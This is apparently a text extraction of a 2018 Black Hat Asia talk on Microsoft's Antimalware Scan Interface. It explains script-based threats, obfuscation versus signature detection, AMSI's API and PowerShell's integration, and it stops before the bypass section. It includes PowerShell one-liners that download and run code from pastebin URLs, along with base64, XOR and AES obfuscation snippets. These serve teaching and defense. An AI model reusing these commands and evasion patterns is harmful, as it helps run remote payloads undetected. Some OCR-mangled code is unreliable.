## blackhat ASIA 2018

### **MARCH 20-23, 2018**

MARINA BAY SANDS / SINGAPORE

## The Rise and Fall of AMSI @Tal Liberman

#BHASIA / @BlackHatEvents



**#BHASIA** 

### @Tal\_Liberman

Research & Reverse Engineering

Founder @ Polarium

Previously

Head of Research Team @ enSilo

#ProcessDoppelgänging

#AtomBombing



- **Introduction** 
	- Script Based & Fileless Threats
	- Obfuscation
	- The Cat and Mouse Game
- **AMSI Overview** 
	- AMSI from the Developer's Perspective
	- AMSI from the Security Vendor's Perspective
- **Building and Registering Your Own AMSI Provider**

- **Bypassing AMSI**
- **Final Thoughts**

# **black hat** Script Based Threats

- "Script-based malware on the rise"
- This is not a trend it's mainstream
- There are more script based threats than there are binary threats\*
- Why scripts?
	- Already available on all target machines
	- Vastly used in domain settings
	- Scripts are faster to develop
	- Minimal skills needed to achieve good functionality
	- Obfuscation of text is more simple than of machine code
	- Harder to monitor scripts than compiled executables



- A file always has to be run
	- Assuming the malware survives a reboot
- But it can be a MS signed executable being abused
- Notorious examples are Poweliks and Kovter
- The main idea is to use a scripting engine to run code via command line
- Example:
	- powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/zkfaQL7c')"



● In software development, obfuscation is the deliberate act of creating source or machine code that is difficult for humans to understand -- Wikipedia.

**#BHASIA** 

● Well... except for the word "humans".

## **blackhat** The Cat and Mouse Game ASIA 2018

### Let's start with a simple example: function Invoke-Malware {

Write-Host 'Malware!';

Simple signature: if script contains "Write-Host 'Malware'"  $\rightarrow$  Malicious

#BHASIA

```
Simple bypass:
     function Invoke-Malware {
        Write-Host "Malware!";
      }
```
- Simple signature: if re.findall("Write-Host .Malware.", script)  $\rightarrow$ Malicious
- Simple bypass:

}

```
function Invoke-Malware {
  Write-Host ("Mal" + "ware!");
}
```
## **blackhat** The Cat and Mouse Game ASIA 2018

### Let's start being a little more sophisticated (just a bit):

function Invoke-NotMalware {

```
 $malware_base64 = "V3JpdGUtSG9zdCAiTWFsd2FyZSEi";
```

```
 $malware = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($malware_base64));
 IEX ($malware);
```
#BHASIA

}

### Simple signature:

if script contains "V3JpdGUtSG9zdCAiTWFsd2FyZSEi"  $\rightarrow$  Malicious

### Simple bypass:

```
function Invoke-NotMalware {
```
\$malware\_base64 = "VwByAGkAdABlAC0ASABvAHMAdAAgACIATQBhAGwAdwBhAHIAZQAhACIA";

```
 $malware = [System.Text.Encoding]::UNICODE.GetString([System.Convert]::FromBase64String($malware_base64));
 IEX ($malware);
```
}



- Security solutions are able to emulate base64 decoding
- So malware authors move to algorithm based obfuscation such as XOR:  $$key = 0x64$ \$encodedMalware = "M2QWZA1kEGQBZElkLGQLZBdkEGREZEZkKWQFZAhkE2QFZBZkAWRFZEZk"; \$bytes = [Convert]::FromBase64String(\$encodedMalware)  $\{\text{secondedBytes} = \text{foreach} (\text{byte in 5bytes}) \ \{\text{byte -box 5key}\}\$ \$decodedMalware = [System.Text.Encoding]::Unicode.GetString(\$decodedBytes) IEX (\$decodedMalware)

**#BHASIA** 

Security solutions implement XOR emulation

# **black hat** Encryption

function Decrypt-Malware(\$key, \$encryptedStringWithIV) { \$aesObj = New-Object "System.Security.Cryptography.AesManaged"; \$aesObj.Mode = [System.Security.Cryptography.CipherMode]::CBC \$aesObj.Padding = [System.Security.Cryptography.PaddingMode]::Zeros \$bytes = [System.Convert]::FromBase64String(\$encryptedStringWithIV);  $\frac{15}{2}$  \$aesObj.BlockSize = 128; \$aesObj.KeySize = 256; \$aesObj.IV = \$bytes[0..15]; \$aesObj.Key = [System.Convert]::FromBase64String(\$key)  $$undercyptedData = $aesObj.CreateDecryptor().TransformFinalBlock($bytes, 16, $bytes.length - 16);$ \$aesObj.Dispose(); [System.Text.Encoding]::UTF8.GetString(\$unencryptedData).Trim([char]0);

\$key = "ML57A09Y2VZNP7vYtaaKGVilRYOleuTYowMHX4J4kOk=": \$encryptedMalware = "zm2ABSUIXOMOF1rBRbtYFsoggmPdkPSEUw2AC8m1jWAz8YTc9gCAOacwgy8Fc2Oa"; IEX (Decrypt-Malware \$key \$encryptedMalware)

# **blackhat** Emulation + Analysis - there's a limit

- Solid encryption is not something we can bruteforce
- We can try to identify the key and the algorithm
	- Very hard to do reliably
	- What if the key comes from somewhere else?
		- File
		- Registry
		- Environment Variable
		- Internet
- A bit of creative thinking and we can slip past the most advanced detection algorithms



- At this point security products start to write signatures for the deobfuscators themselves, instead of the actual malware
- "In fact, this is what accounts for the vast majority of signatures for script-based malware." -- Lee Holmes from MS
- But if the obfuscation is as trivial as:

function Invoke-Malware { IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/tB5HjaNL'); }

Trying to sign something like this would generate an unacceptable number of false positives



## Antimalware Scan Interface

https://msdn.microsoft.com/en-us/library/windows/desktop/dn889587(v=vs.85).aspx

### Purpose

The Antimalware Scan Interface (AMSI) is a generic interface standard that allows applications and services to integrate with any antimalware product present on a machine, It provides enhanced malware protection for users and their data, applications, and workloads.

AMSI is antimalware vendor agnostic, designed to allow for the most common malware scanning and protection techniques provided by today's antimalware products that can be integrated into applications. It supports a calling structure allowing for file and memory or stream scanning, content source URL/IP reputation checks, and other techniques.

AMSI also supports the notion of a session so that antimalware vendors can correlate different scan requests. For instance, the different fragments of a malicious payload can be associated to reach a more informed decision, which would be much harder to reach just by looking at those fragments in isolation.

### Developer audience

The Antimalware Scan Interface is designed for use by two groups of developers:

- App developers who want to make requests to antimalware products from within their apps.
- Third-party creators of antimalware products who want their products to offer the best features to apps.



- AMSI Antimalware Scan Interface
- Introduced to help AV vendors deal with script based threats

- It is a mechanism that standardizes scanning of content
- Any app can request any content to be scanned
- Any\* security vendor can register to receive scan requests
- The OS becomes a middle man

## **bláckhať** AMSI - Supported Vendors

- Windows Defender
	- [https://cloudblogs.microsoft.com/microsoftsecure/2015/06/09/windows-10-to-offer-application-devel](https://cloudblogs.microsoft.com/microsoftsecure/2015/06/09/windows-10-to-offer-application-developers-new-malware-defenses/) [opers-new-malware-defenses/](https://cloudblogs.microsoft.com/microsoftsecure/2015/06/09/windows-10-to-offer-application-developers-new-malware-defenses/)

- Windows Defender ATP
	- [https://cloudblogs.microsoft.com/microsoftsecure/2017/12/04/windows-defender-atp-machine-learni](https://cloudblogs.microsoft.com/microsoftsecure/2017/12/04/windows-defender-atp-machine-learning-and-amsi-unearthing-script-based-attacks-that-live-off-the-land/) [ng-and-amsi-unearthing-script-based-attacks-that-live-off-the-land/](https://cloudblogs.microsoft.com/microsoftsecure/2017/12/04/windows-defender-atp-machine-learning-and-amsi-unearthing-script-based-attacks-that-live-off-the-land/)
- **ESET** 
	- [https://help.eset.com/eav/10/en-US/index.html?technology\\_sbap.htm](https://help.eset.com/eav/10/en-US/index.html?technology_sbap.htm)
- AVG
	- <https://support.avg.com/answers?id=906b00000008oUTAAY>
- **BitDefender** 
	- [https://www.reddit.com/r/BitDefender/comments/5ebk6o/](https://www.reddit.com/r/BitDefender/comments/5ebk6o/how_to_disable_the_amsi_service_provider/)How to Disable the AMSI Serv [ice\\_Provider](https://www.reddit.com/r/BitDefender/comments/5ebk6o/how_to_disable_the_amsi_service_provider/)/



## AMSI from a developer's perspective

**#BHASIA** 

How do you interact with AMSI?

## **black hat** From the Docs

**T** AMSI Reference

- AMSI Enumerations
- AMSI Functions
- AMSI Interfaces

## Antimalware Scan Interface Reference

AMSI reference pages contain descriptions of the enumerations, interfaces, and other programming elements of the AMSI API. These topics provide information about the programming elements used by apps to integrate with antimalware products.

**#BHASIA** 

Reference pages are divided into the following groups.



## **bláckhat** AMSI - Enumerations ASIA 2018

## Antimalware Scan Interface Enumerations

**#BHASIA** 

Enumerations used by AMSI programming elements.

AMSI uses the following enumeration:



# **blackhat** AMSI - Enumerations

### **AMSI ATTRIBUTE enumeration**

The **AMSI ATTRIBUTE** enumeration specifies the types of attributes that can be requested by IAmsiStream::GetAttribute.

### Constants

### AMSI ATTRIBUTE APP NAME

Return the name, version, or GUID string of the calling application, copied from a LPWSTR.

### AMSI ATTRIBUTE CONTENT NAME

Return the filename, URL, unique script ID, or similar of the content, copied from a LPWSTR.

### AMSI ATTRIBUTE CONTENT SIZE

Return the size of the input, as a ULONGLONG.

### AMSI ATTRIBUTE CONTENT ADDRESS

Return the memory address if the content is fully loaded into memory.

### AMSI ATTRIBUTE SESSION

Session is used to associate different scan calls, such as if the contents to be scanned belong to the sample original script. Return a PVOID to the next portion of the content to be scanned. Return nullptr if the content is self-contained.

**#BHASIA** 

### **Syntax**

 $C++$ 

```
typedef enum AMSI ATTRIBUTE {
  AMSI ATTRIBUTE APP NAME
                                 = 0.AMSI ATTRIBUTE CONTENT NAME
                                 = 1.AMSI ATTRIBUTE CONTENT SIZE
                                 = 2.AMSI ATTRIBUTE CONTENT ADDRESS = 3,
  AMSI ATTRIBUTE SESSION
                                 = 4} AMSI ATTRIBUTE;
```
# **bláckhat** AMSI - Enumerations

### **AMSI RESULT enumeration**

The AMSI RESULT enumeration specifies the types of results returned by scans.

### **Syntax**

 $C++$ 

typedef enum AMSI RESULT { AMSI RESULT CLEAN  $= 0.$ AMSI RESULT NOT DETECTED  $= 1.$ AMSI RESULT BLOCKED BY ADMIN START = 16384, AMSI RESULT BLOCKED BY ADMIN END  $= 20479.$ AMSI RESULT DETECTED  $= 32768$ } AMSI RESULT;

### Constants

### **AMSI RESULT CLEAN**

Known good. No detection found, and the result is likely not going to change after a future definition update.

**#BHASIA** 

### AMSI RESULT NOT DETECTED

No detection found, but the result might change after a future definition update.

### AMSI RESULT BLOCKED BY ADMIN START

Administrator policy blocked this content on this machine (beginning of range).

#### AMSI RESULT BLOCKED BY ADMIN END

Administrator policy blocked this content on this machine (end of range).

### AMSI\_RESULT\_DETECTED

Detection found. The content is considered malware and should be blocked.



## Antimalware Scan Interface Functions

Functions called by apps to request scans.

AMSI provides the following functions:



# **black hat** AMSI - Functions

## AmsiScanBuffer function

Scans a buffer-full of content for malware.

### **Syntax**



### Parameters

amsiContext [in]

The handle of type HAMSICONTEXT that was initially received from Amsilnitialize.

buffer [in]

The buffer from which to read the data to be scanned.

### length [in]

The length, in bytes, of the data to be read from buffer.

### contentName [in]

The filename, URL, unique script ID, or similar of the content being scanned.

### session [in, optional]

If multiple scan requests are to be correlated within a session, set session to the handle of type HAMSISESSION that was initially received from AmsiOpenSession. Otherwise, set session to nullptr.

**#BHASIA** 

### result [out]

The result of the scan. See AMSI RESULT.

An app should use AmsiResultIsMalware to determine whether the content should be blocked.

# **black hat** AMSI - Functions

## AmsiScanString function

Scans a string for malware.

### **Syntax**



### Parameters

amsiContext [in] The handle of type HAMSICONTEXT that was initially received from Amsilnitialize.

string [in]

The string to be scanned.

### contentName [in]

The filename, URL, unique script ID, or similar of the content being scanned.

### session [in, optional]

If multiple scan requests are to be correlated within a session, set session to the handle of type HAMSISESSION that was initially received from AmsiOpenSession. Otherwise, set session to nullptr.

### result [out]

The result of the scan. See AMSI\_RESULT.

An app should use AmsiResultIsMalware to determine whether the content should be blocked.



000000000100045A6 \_\_ stdcall AmsiScanString(x, x, x, x, x) endp



## Antimalware Scan Interface Functions

Functions called by apps to request scans.

AMSI provides the following functions:





## AMSI Implementation in PS

# **black hat** AMSI Implementation in PS

- Powershell is where theoretically AMSI is most effective
- Powershell is open source that's really cool! No reversing!

**#BHASIA** 

Easy to inspect how AMSI was integrated

```
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
7273
74
75
76
77
78
79
80
81
82
83
```

```
internal bool Compile(bool optimized)
€
   if ( attributes == null)
        InitializeMetadata();
   // We need the name to index map to check if any allscope variables are assigned. If they
   // are, we can't run the optimized version, so we'll compile once more unoptimized and run that.
   if (optimized && NameToIndexMap == null)
      CompileOptimized();
   optimized = optimized && !VariableAnalysis.AnyVariablesCouldBeAllScope(NameToIndexMap);
   if (!optimized && ! compiledUnoptimized)
      CompileUnoptimized();
   else if (optimized && ! compiledOptimized)
      CompileOptimized();
    ł
   return optimized;
```

```
130
               private void CompileUnoptimized()
131
               \left\{ \right.132
                   lock (this)
133
                   \{134
                       if (compiledUnoptimized)
135
                        \{136
                           // Another thread must have compiled while we were waiting on the lock.
137
                           return;
138
                       <sup>}</sup>
139
140
                       ReallyCompile(false);
                    ÷
                       compiledUnoptimized = true;141
142
                   \}143
               \mathcal{L}144
145
               private void CompileOptimized()
146
               ₹
147
                   lock (this)
148
                   \{149
                       if (compiledOptimized)
150
                       \{// Another thread must have compiled while we were waiting on the lock.
151
152
                           return;
153
                        \mathcal{E}154
155
                       ReallyCompile(true);
                       _compiledOptimized = true;
156
157
158
```

```
private void ReallyCompile(bool optimize)
160
161
                  var sw = new Stopwatch();
162
                  sw.S\text{tart}();
163
164
                  if (!IsProductCode && SecuritySupport.IsProductBinary(((Ast) ast).Extent.File))
165
166
                      this.IsProductCode = true;
167
168
169
170
                  bool etwEnabled = ParserEventSource.Log.IsEnabled();
                  if (etwEnabled)
171
172
                  К
173
                      var extent = ast.Body.Extent;
174
                      var text = extent. Text;
                      ParserEventSource.Log.CompileStart(ParserEventSource.GetFileOrScript(extent.File, text), text.Length, optimize);
175
176
177
                  PerformSecurityChecks();
178
179
                  Compiler compiler = new Compiler();
180
181
                  compiler.Compile(this, optimize);
182
      #if LEGACYTELEMETRY
183
184
                  if (!IsProductCode)
185
                  \{TelemetryAPI.ReportScriptTelemetry((Ast)_ast, !optimize, sw.ElapsedMilliseconds);
186
                  \mathcal{E}187
188
      #endif
                  if (etwEnabled) ParserEventSource.Log.CompileStop();
189
190
```


```
private void PerformSecurityChecks()
   var scriptBlockAst = Ast as ScriptBlockAst;
    if (scriptBlockAst == null)
       // Checks are only needed at the top level.
        return;
   // Call the AMSI API to determine if the script block has malicious content
   var scriptExtent = scriptBlockAst.Extent;
    if (AmsiUtils.ScanContent(scriptExtent.Text, scriptExtent.File) == AmsiUtils.AmsiNativeMethods.AMSI RESULT.AMSI RESULT DETECTED)
        var parseError = new ParseError(scriptExtent, "ScriptContainedMaliciousContent", ParserStrings.ScriptContainedMaliciousContent);
        throw new ParseException(new[] { parseError });
    }
   if (ScriptBlock.CheckSuspiciousContent(scriptBlockAst) != null)
        HasSuspiciousContent = true;
```


### **#BHASIA**

## AMSI from a security vendor's perspective

How do we implement an AMSI provider?

